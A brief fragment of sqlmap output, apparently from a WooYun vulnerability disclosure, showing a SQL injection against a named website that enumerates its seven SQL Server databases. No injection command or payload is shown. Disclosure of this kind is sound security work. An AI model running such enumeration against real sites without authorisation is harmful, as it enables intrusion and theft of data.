 ption '--threads' for faster data retrieval
[20:13:39] [INFO] retrieved:
[20:13:39] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://www.zqts.com:80/article.aspx'. Do you want
to follow? [Y/n] y
7
[20:13:44] [INFO] retrieved: master
[20:15:56] [INFO] retrieved: model
[20:16:14] [INFO] retrieved: msdb
[20:16:29] [INFO] retrieved: Northwind
[20:16:58] [INFO] retrieved: pubs
[20:17:12] [INFO] retrieved: tempdb
[20:17:31] [INFO] retrieved: zqts
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] zqts
www.wooyun.org